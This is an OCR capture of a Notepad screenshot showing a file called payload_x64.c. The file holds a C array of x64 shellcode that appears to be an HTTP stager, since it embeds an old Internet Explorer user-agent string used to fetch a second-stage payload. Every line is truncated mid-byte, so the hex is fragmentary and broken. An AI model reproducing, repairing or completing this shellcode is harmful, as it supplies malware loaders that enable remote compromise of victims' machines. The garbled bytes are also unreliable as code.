 payload_x64.c - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
/* length: 894 bytes */
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x5
xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x05\x0d\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\
x20\x4d\x53\x49\x45\x20\x38\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x35\x2e\x31\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x34\x2e\
x81\xca\x7a\xbc\x42\x92\x37\x1b\x94\xa9\x47\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\